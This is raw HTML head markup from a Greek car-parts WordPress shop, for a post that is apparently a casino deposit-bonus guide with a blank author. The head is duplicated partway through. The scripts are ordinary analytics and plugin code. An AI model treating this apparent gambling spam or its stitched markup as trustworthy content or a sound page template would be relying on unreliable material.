!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"cbf508b83e"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.14" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.4","tvc_wpv":"6.7.4","tvc_eev":"7.2.14","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234594' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BC%25CF%2580%25CF%258C%25CE%25BD%25CE%25BF%25CF%2585%25CF%2582-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B1%25CF%2580%25CF%258C-%25CF%2584%25CE%25B7%25CE%25BD-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B5%25CF%2583%25CE%25B7-10-%25CE%25B5%25CF%2585%25CF%2581%25CF%258E%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BC%25CF%2580%25CF%258C%25CE%25BD%25CE%25BF%25CF%2585%25CF%2582-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B1%25CF%2580%25CF%258C-%25CF%2584%25CE%25B7%25CE%25BD-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B5%25CF%2583%25CE%25B7-10-%25CE%25B5%25CF%2585%25CF%2581%25CF%258E%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234594',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; &#8211; &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8525",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts</title>
	<meta name="description" content="&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/μπόνους-καζίνο-από-την-κατάθεση-10-ευρώ/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:description" content="&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/μπόνους-καζίνο-από-την-κατάθεση-10-ευρώ/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="43 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/"},"author":{"name":"","@id":""},"headline":"&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; &#8211; &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/"},"wordCount":8582,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/","name":"&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; - &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-10-%CE%B5%CF%85%CF%81%CF%8E/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; &#8211; &Omicron;&delta;&eta;&gamma;&#972;&sigmaf; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/234594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=234594' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BC%25CF%2580%25CF%258C%25CE%25BD%25CE%25BF%25CF%2585%25CF%2582-%25CE%25BA%25CE%25B1%25CE%25B6%25CE%25AF%25CE%25BD%25CE%25BF-%25CE%25B1%25CF%2580%25CF%258C-%25CF%2584%25CE%25B7%25CE%25BD-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B5%25CF%2583%25CE%25B7-10-%25CE%25B5%25CF%2585%25CF%2581%25CF%258E%2F" />
